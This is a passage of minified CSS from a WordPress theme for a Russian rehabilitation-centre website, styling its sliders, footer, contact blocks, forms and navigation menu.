(max-width:1459px){.block-13 .slider .slide .description{padding:30px 15px}}.block-13 .slider .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-13 .slider .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-13 .slider .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.block-13 .slider .slide .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-13 .slider .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-13 .slider .slide .description .btn-play:hover .play3{background-color:#00b9bf}.block-13 .slider .slide .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px}.block-13 .slider .slide .description .post{color:#566073;font-size:17px;font-weight:400}.block-13 .slider .slick-prev,.block-13 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-13 .slider .slick-prev:hover,.block-13 .slider .slick-next:hover{background-color:#00b9bf}.block-13 .slider .slick-prev.slick-prev,.block-13 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-13 .slider .slick-prev.slick-next,.block-13 .slider .slick-next.slick-next{right:15px}.block-14{background:#e2f5f5}.block-14 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-14 .container{padding-top:50px;padding-bottom:50px}}.block-14 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-14 .container *{position:relative;z-index:2}.block-14 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:20px;position:relative;padding-left:50px}@media (max-width:767px){.block-14 .block-title{font-size:21px;padding-left:15px}}.block-14 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-14 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-14 .block-title span{text-transform:none}.block-14 .sub-title{color:#384b66;font-size:18px;font-weight:500;line-height:26px;margin-bottom:60px;padding-left:50px;max-width:1000px}@media (max-width:767px){.block-14 .sub-title{padding-left:15px;max-width:100%;width:100%}}@media (max-width:767px){.block-14 .slider{margin-top:60px}}.block-14 .slider .slide{padding:0 15px}.block-14 .slider .slide .item{display:flex}@media (max-width:767px){.block-14 .slider .slide .item{flex-direction:column}}.block-14 .slider .slide .left{flex:1 1 50%;background:#fff}.block-14 .slider .slide .left img{width:100%}.block-14 .slider .slide .left .description{background:#fff;padding:40px 30px;position:relative}@media (max-width:1459px){.block-14 .slider .slide .left .description{padding:30px 15px}}@media (max-width:767px){.block-14 .slider .slide .left .description{padding:30px 15px 0}}.block-14 .slider .slide .left .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-14 .slider .slide .left .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-14 .slider .slide .left .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#fff}.block-14 .slider .slide .left .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-14 .slider .slide .left .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-14 .slider .slide .left .description .btn-play:hover .play3{background-color:#00b9bf}.block-14 .slider .slide .left .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px}.block-14 .slider .slide .right{flex:0 0 50%;background:#fff;padding:30px;display:flex;flex-direction:column;justify-content:space-between;color:#707a8e}@media (max-width:767px){.block-14 .slider .slide .right{padding:15px 15px 30px}}.block-14 .slider .slick-prev,.block-14 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-14 .slider .slick-prev:hover,.block-14 .slider .slick-next:hover{background-color:#00b9bf}.block-14 .slider .slick-prev.slick-prev,.block-14 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-14 .slider .slick-prev.slick-next,.block-14 .slider .slick-next.slick-next{right:15px}.block-15{background:#fff}.block-15 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-15 .container{padding-top:50px;padding-bottom:50px}}.block-15 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-15 .container *{position:relative;z-index:2}.block-15 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-15 .block-title{font-size:21px;padding-left:15px}}.block-15 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-15 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-15 .block-title span{text-transform:none}.block-15 .item-container{margin-bottom:30px}.block-15 .item{background:#e2f5f5;height:100%}.block-15 .item img{width:100%}.block-15 .description{background:#e2f5f5;padding:40px 30px;position:relative}.block-15 .description .eye{position:absolute;background-color:#45c7cc;right:0;top:-24px;padding:10px 50px 15px 20px;color:#384b66;font-size:16px;line-height:16px;font-weight:700;text-transform:uppercase;letter-spacing:1.6px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/sid-view.svg);background-size:24px;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.block-15 .description .eye span{padding-top:7px;display:inline-block}.block-15 .description .item-title{color:#384b66;font-size:20px;font-weight:700;margin-bottom:10px}@media (max-width:767px){.block-15 .description .item-title{font-size:16px}}.block-15 .description .desc{color:#566073;font-size:17px;font-weight:400;line-height:23px}.block-16{background:#e2f5f5;position:relative}@media (max-width:767px){.block-16{position:fixed;bottom:0;z-index:2}.block-16 .row{margin:0}}.block-16:before{content:'';position:absolute;width:100%;height:100px;background:#fff;left:0;top:0}.block-16 .container{padding-top:50px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-16 .container{padding:0}}.block-16 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-16 .container *{position:relative;z-index:2}.block-16 .item-container{margin-bottom:30px}@media (max-width:575px){.block-16 .item-container{text-align:center;margin:0;padding:0}}.block-16 .item-container .img{width:100px;height:100px;display:flex;align-items:center;justify-content:center;margin-bottom:20px}@media (max-width:575px){.block-16 .item-container .img{margin:0;padding:15px 0;width:auto;height:auto;text-align:center}}.block-16 .item-container .img.phone{background:#44c7cb}.block-16 .item-container .img.whatsapp{background:#00b96a}.block-16 .item-container .img.viber{background:#7a56b0}.block-16 .item-container .img.vk{background:#007ec7}.block-16 .item-container .img img{max-width:40px;max-height:40px}.block-16 .item-container .title{display:block;color:#384b66;font-size:24px;font-weight:700;line-height:26px;margin-bottom:20px}@media (max-width:1199px){.block-16 .item-container .title{font-size:18px;display:none}}.block-16 .item-container .desc{color:#566073;font-size:18px;font-weight:400;line-height:26px}@media (max-width:1199px){.block-16 .item-container .desc{font-size:16px;line-height:22px;display:none}}.footer{background:#2a3d57;padding-top:60px}.footer ul li ul.sub-menu{display:none}@media (max-width:767px){.footer .content{display:flex;flex-wrap:wrap;justify-content:center}}@media (max-width:575px){.footer .content{text-align:center}}.footer .logo-container{display:flex;align-items:center;margin-bottom:30px}.footer .footer-text{line-height:22px;color:#999fab}.footer .footer-text a{color:#fff}@media (max-width:991px){.footer .logo-container{flex:0 0 100%;justify-content:center}}.footer .logo-container .logo{padding-right:15px;margin-right:15px;border-right:2px solid #384b66}@media (max-width:575px){.footer .logo-container .logo{width:180px;padding-right:10px;margin-right:10px}}.footer .logo-container .slogan{color:rgba(255,255,255,.5);font-size:16px;font-weight:500;line-height:17px}@media (max-width:575px){.footer .logo-container .slogan{font-size:12px;line-height:14px}}.footer .info-container{display:flex;align-items:center}@media (max-width:767px){.footer .info-container{margin-bottom:30px}}@media (max-width:575px){.footer .info-container{flex-direction:column}}.footer .info-container .phone-container{margin-right:30px;padding-left:60px;position:relative}@media (max-width:1199px){.footer .info-container .phone-container{padding-left:40px}}@media (max-width:575px){.footer .info-container .phone-container{margin-bottom:20px}}.footer .info-container .phone-container:before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/telephone.svg);background-size:25px 25px;background-repeat:no-repeat;background-position:50% 50%;left:0;top:50%;margin-top:-25px}@media (max-width:1199px){.footer .info-container .phone-container:before{width:30px;height:30px;background-size:15px 15px;margin-top:-15px}}.footer .info-container .phone-container .phone{display:block;color:#fff;font-size:20px;font-weight:700;transition:all .3s}.footer .info-container .phone-container .phone:hover{color:#00b9bf}.footer .info-container .phone-container .callback{color:#7be9ed;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1.4px;transition:all .3s}.footer .info-container .phone-container .callback:hover{color:#fff}.footer .info-container .socials{display:flex;align-items:center;border-radius:50%}.footer .info-container .socials a{width:50px;height:50px;background:#384b66;display:flex;align-items:center;justify-content:center;margin-right:10px;border-radius:50%;transition:all .3s}@media (max-width:1199px){.footer .info-container .socials a{width:30px;height:30px}}.footer .info-container .socials a:hover{background:#fff}.footer .info-container .socials a img{max-width:26px;max-height:26px}@media (max-width:1199px){.footer .info-container .socials a img{max-width:15px;max-height:15px}}.footer .cat{display:block;color:#fff;font-size:18px;font-weight:700;margin-bottom:20px}.footer ul{list-style:none;margin:0;padding:0}@media (max-width:575px){.footer ul{margin-bottom:30px}}.footer ul li{display:block}.footer ul li a{display:block;color:#fff;font-size:16px;font-weight:400}.footer hr{border-color:#384b66;margin-bottom:30px}.footer .copyright{opacity:.5;color:#fff;font-size:16px;font-weight:400;line-height:17.1px;padding-bottom:30px}@media (max-width:767px){.footer .copyright{text-align:center}}.abox{display:block;margin:0;padding:0;outline:0 transparent none;border:0 transparent none;height:auto;widht:auto;overflow:hidden}.item-container .abox{height:100%;widht:100%}@media (min-width:768px) and (max-width:991px){.col-md-6{flex:0 0 100%;max-width:100%}}@media (max-width:991px){.footer .col-lg-6.content{position:relative;margin-bottom:32px;flex:0 0 100%;max-width:100%}}.pbox{position:relative;width:100%;background-color:transparent;background-repeat:no-repeat;background-position:50%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.pbox:after{content:'';display:block;padding-top:0;background:0 0}.imgbg2{position:absolute;background:0 0;height:auto;width:100%;top:0;left:0;bottom:0;right:0}.block-15 .pbox:after{padding-top:56%}.block-5 .pbox{position:relative !important;max-height:340px}.block-5 .pbox img{width:100% !important;height:100% !important;z-index:3;object-fit:cover}.block-12 .pbox:after,.block-13 .pbox:after{padding-top:61%}.block-11 .pbox.copy:after{padding-top:141%}.block-11 .pbox.slidebox:after{padding-top:60%}.block-8 .pbox:after{padding-top:112%}div.imgbg{background-repeat:no-repeat;background-position:50%;background-color:transparent;height:auto;width:100%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.block-14 .slidebox{height:202px;width:335px}@media (min-width:1201px) and (max-width:1360px){.block-14 .slidebox{height:170px;width:282px}}@media (min-width:576px) and (max-width:767px){.block-14 .slidebox{height:300px;width:100%}}@media (min-width:480px) and (max-width:575px){.block-14 .slidebox{height:300px;width:100%}}@media (min-width:420px) and (max-width:479px){.block-14 .slidebox{height:260px;width:100%}}@media (max-width:419px){.block-14 .slidebox{height:200px;width:100%}}.rekviziti{text-align:center;margin:30px auto}.rekviziti td{padding:10px 20px}.preamb-button{border-radius:10px;padding:10px;background:red;width:40%;margin:0 auto;text-align:center}.preamb-button:hover{opacity:.7}.preamb-button a{text-decoration:none;font-weight:700}.block_mobil_category{display:none}.center_adresse{background:#eee;padding:20px;font-size:12px}.shadow{background:#000;position:fixed;top:0;left:0;width:100%;height:100%;z-index:2000;display:none}.popup{background:#fff;position:fixed;top:50%;left:50%;width:400px;height:200px;margin:-100px 0 0 -200px;z-index:2001;display:none;border-radius:2px;border:2px solid #3f820f;text-align:center}.popup h3{color:#2c2c2c;font-size:20px;font-weight:700;text-transform:uppercase;margin-top:30px}.popup p{font-size:18px;padding:0 15px}html,td,div,ul,li,img{margin:0;padding:0}html{height:100%;width:100%}body{height:100%;margin:0;padding:0;color:#2c2c2c;font-size:18px;background:#fff;overflow-x:hidden;width:100%}.blog1920 body{min-width:360px}.calc{background:#f7f7f7;padding:20px}.calc select{width:90%;margin:30px auto 40px auto;border:1px solid #d9d9d9;padding:20px;text-align-last:center;text-align:center;display:block;font-size:19px}.calc input[type=text]{font-size:18px;border-radius:5px;text-align:left;width:87%;border:1px solid #d9d9d9;padding:15px 10px;color:#000;margin:0 auto 40px auto;display:block}.calc .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px;margin-bottom:40px}.calc .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.calc .button:hover{background:#3f820f;cursor:pointer}.success{background:red;color:#fff;text-align:center;padding:15px;text-transform:uppercase;font-weight:700;border-radius:5px}.mail_form{border:1px solid #cbcbcb;display:block;padding:15px;margin-bottom:50px}.mail_form input{width:50%;padding:10px;border:1px solid #cbcbcb;font-size:16px;font-family:PTSans-Regular}.mail_form input#mail_form_agree{width:auto;padding:10px;border:none}.mail_form textarea{width:95%;padding:10px;display:block;height:100px;border:1px solid #cbcbcb;font-size:16px;font-family:PTSans-Regular}.mail_form .mail_submit{position:relative;z-index:10;text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px;color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;cursor:pointer}.mail_form .mail_submit:hover{background:#3f820f}.block_navi_stat{padding:20px 0;margin-bottom:30px}.block_navi_stat .nav{display:flex;align-items:center;justify-content:center;background:#414d65;width:50px;height:50px;color:#fff;font-size:30px;line-height:20px;font-weight:700}.block_navi_stat a{color:#414d65;font-weight:700;display:flex;align-items:center}.block_navi_stat a:hover{text-decoration:none}.base{min-width:400px;min-height:100%;overflow-x:hidden;margin:0 auto}.clear{clear:both}.soc div{float:left}.metoda_pdf{width:100% !important;height:900px !important}a{text-decoration:none;color:#2c2c2c}a:hover{text-decoration:underline;color:#2c2c2c}a.post-edit-link{color:red}#vk_comments{width:100%;margin:50px 0;position:relative;z-index:500}.padinat{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}.padinat a{display:block;color:#292929;text-decoration:none;float:left;margin-right:5px;padding:2px 7px;font-size:18px}.padinat a:hover{color:#292929;text-decoration:underline}.padinat .dots{display:block;color:#292929;text-decoration:none;float:left;font-size:18px}.padinat .zag_paginat{font-size:18px;float:left;float:left;margin-right:10px;padding:2px 5px}.padinat .current{border-radius:5px;font-size:18px;position:relative;display:block;color:#fff !important;float:left;margin-right:5px;background:#2386c7;padding:4px 7px 1px;margin-top:-2px}.my_projects{border-top:1px solid #d9d9d9;margin:20px 0 0;padding:50px 0 0}.my_projects .project{border-bottom:1px solid #d9d9d9;margin:0 0 50px;padding:0 0 20px}.my_projects .project .logo{width:20%;float:left;margin-right:5%}.my_projects .project .logo img{width:100%}.my_projects .project .p_t{width:75%;float:right;font-size:18px;line-height:28px}.my_projects .project .read_more{background:#3e800f;float:left}.my_projects .project .read_more:hover{opacity:.7}.my_projects .project .read_more a{padding:10px 30px;color:#fff;display:block;text-transform:uppercase;text-decoration:none}.my_projects .project p a{color:#0d3e7f;font-weight:700}.socico a{float:left;margin:0 15px 0 0;display:block}.menu.v19{width:100%;position:relative;height:55px;background:#fff;z-index:1005}.menu.v19 .content{position:relative;margin:0 auto;max-width:1000px}.menu.v19 .content .blog_name{font-family:PTSans-Bold;font-size:33px;float:left;width:30%;margin:5px 5% 0 0}.menu.v19 .content ul{float:left;list-style:none;width:65%;margin:18px 0 0}.menu.v19 .content ul li{float:left;width:20%;text-align:center}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:16px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.menu.v19 .content ul li a.active{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:48px;color:#000;padding-top:30px}.header.v19 .content .t1 span{font-size:24px;display:block}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:22px;color:#000;padding-top:30px;width:68%}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:23px;color:#000;text-transform:uppercase;padding-top:30px;width:55%}.header.v19 .content .t3.big__t3{font-size:32px}.header.v19 .content .button_bg{position:absolute;left:60px;right:0;top:150px}.header.v19 .content .only__button .button_bg .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .only__button .button_bg .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .only__button .button_bg .button:hover{background:#3f820f;cursor:pointer}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-100px;right:0;padding:10px}.header.v19 .content .podpiska .motivashka img{position:relative;z-index:2}.header.v19 .content .podpiska .motivashka:after{display:block;content:'';position:absolute;left:0;top:0;right:0;bottom:30px;background:rgba(255,255,255,.85)}.header.v19 .content .only__button .motivashka__edit{position:absolute;left:0;top:60px;padding:10px}.header.v19 .content .only__button .motivashka__edit:after{display:block;content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(255,255,255,.85)}.header.v19 .content .only__button .motivashka__edit img{position:relative;z-index:2}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:-40px}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:29.6%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .podpiska .form .button:hover{background:#3f820f;cursor:pointer}.form_send_prog{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:0 30px 30px;margin-bottom:40px}.form_send_prog input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_prog .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_prog .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_prog .button:hover{background:#3f820f;cursor:pointer}.form_send_prog h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75}.form_send_prog h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red}.form_send_otziv{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:0 30px 30px;margin-bottom:40px}.form_send_otziv input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_otziv select{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:100%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_otziv textarea{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000;min-height:200px}.form_send_otziv .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_otziv .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_otziv .button:hover{background:#3f820f;cursor:pointer}.form_send_otziv h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75}.form_send_otziv h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red}.form_send_mess{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:30px;margin:40px 0}.form_send_mess input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:100%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_mess .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_mess .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_mess .button:hover{background:#3f820f;cursor:pointer}.form_send_mess h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75;margin-bottom:13px !important;margin-top:0 !important;padding-bottom:0}.form_send_mess h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red;margin-top:0;padding-top:0}.form_send_mess_uri{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:0 30px 30px;margin:40px 0}.form_send_mess_uri input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_mess_uri .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_mess_uri .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_mess_uri .button:hover{background:#3f820f;cursor:pointer}.form_send_mess_uri h3{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:22px;color:#3b3b75}.form_send_mess_uri h4{text-transform:uppercase;text-align:center;font-family:PTSans-Bold;font-size:18px;color:red}.anti_prog h2{text-align:center;color:red}.anti_prog h4{text-align:center}.anti_prog .line{border-top:1px solid #d9d9d9;height:1px;margin:60px 0 40px}.anti_prog .v_o_n{background:#fff;padding:40px 0;text-align:center;width:100%;border-top:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-right:1px solid #cbcbcb}.anti_prog .v_o_n a{color:#000;text-transform:uppercase;font-size:24px;font-weight:700}.anti_prog .v_o_a{background:#003c75;padding:40px 0;text-align:center;width:100%;border-left:1px solid #cbcbcb;border-right:1px solid #cbcbcb}.anti_prog .v_o_a a{color:#fff;text-transform:uppercase;font-size:24px;font-weight:700}.anti_prog .v_o_i{background:red;padding:40px 0;text-align:center;width:100%;border-left:1px solid #cbcbcb;border-right:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.anti_prog .v_o_i a{color:#fff;text-transform:uppercase;font-size:24px;font-weight:700}.form_send_prog_anti{padding-top:0;border-top:1px solid #d9d9d9;background:#b5e9ff;padding:35px 30px 20px}.form_send_prog_anti input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:97%;color:#acacac;border-radius:2px;margin-bottom:30px;color:#000}.form_send_prog_anti .button{text-transform:uppercase;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:100%;border:1px solid #1f830e;text-align:center;border-radius:3px}.form_send_prog_anti .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.form_send_prog_anti .button:hover{background:#3f820f;cursor:pointer}.main.v19 .search_big{margin-bottom:40px;border-top:1px solid #d9d9d9;padding-top:40px}.main.v19 .search_big input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:70%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.owl-carousel-pos{max-width:1000px;margin:80px auto 0 auto}.owl-carousel .owl-item{margin:0}.owl-carousel .owl-nav{text-align:center;margin-top:20px}.owl-carousel-pos h2{font-family:PTSans-Bold;font-size:24px}.menu-wrapper .menu-container ul li .sub-menu{z-index:9999999999999}.main.v19{width:100%;position:relative;top:50px}.main.v19 .content{position:relative;margin:0 auto;max-width:1000px}.main.v19 .content .content__img_single{margin-top:20px}.main.v19 .content .content__img_single img{width:100%}.main.v19 .content .left li a{color:#3b7e1c}.main.v19 .content .left .type_of_narko li a{color:#2c2c2c}.main.v19 .content .left .city_block li a{color:#2c2c2c}.main.v19 .left .specialist_block{background:#f7f7f7;margin:40px 0;padding:15px}.main.v19 .left .specialist_block .left{float:left;width:50%}.main.v19 .left .specialist_block .left .specialist_block_foto{margin-right:10px}.main.v19 .left .specialist_block .left .specialist_block_foto img{width:100%}.main.v19 .left .specialist_block .right{float:left;width:50%}.main.v19 .left .specialist_block .right p{font-size:14px}.main.v19 .left .specialist_block .right ul li{font-size:14px;list-style:none;position:relative}.main.v19 .left .specialist_block .right ul li:before{content:'';display:block;width:8px;height:8px;border-radius:50%;background:#305295;position:absolute;top:5px;left:-15px}.main.v19 .left .specialist_block .right .specialist_block_name{font-size:24px;text-transform:uppercase;font-weight:700}.main.v19 .left .specialist_block .right .specialist_block_desc p{font-size:16px}.main.v19 .left .specialist_block .left .specialist_block_soc a{display:block;float:left;margin:10px 5px 0 0}.main.v19 .left .specialist_block .left .specialist_block_soc a:hover{opacity:.7}.main.v19 .left .specialist_block .left .specialist_block_soc a img{float:left}.main.v19 .left .specialist_block .left .specialist_block_soc a span{float:left;color:#045197;text-transform:uppercase;font-size:13px;font-weight:700;margin:4px 0 0 5px}.main.v19 .left{float:left;width:65%}.main.v19 .left h1{font-family:PTSans-Bold;font-size:32px}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left p a{color:#2a588c}.main.v19 .left p a:hover{color:#2c2c2c}.main.v19 .left p a.post-edit-link{color:red}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400;background:#404040;color:#fff;margin:0}.main.v19 .left .loop .item h3 a{font-size:26px;font-family:PTSans-Bold;color:#fff;padding:15px 25px;display:block}.main.v19 .left .loop .item h3 a:hover{text-decoration:none;color:#89ca49}.main.v19 .left .loop .item .img img{width:100%;max-height:367px;object-fit:cover}.main.v19 .left .loop .item .item_counter{position:relative}.main.v19 .left .loop .item .item_counter__container{position:absolute;top:0;left:-20px;background:#89ca49;color:#fff;height:25px;text-decoration:none;padding:3px 18px 0}.main.v19 .left .loop .item .item_counter__container:before{content:'';display:block;position:absolute;top:-20px;left:0;border:10px solid transparent;border-right:10px solid #76b23a;border-bottom:10px solid #76b23a}.main.v19 .left .loop .item .info{display:none}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:27%}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px;float:right}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item 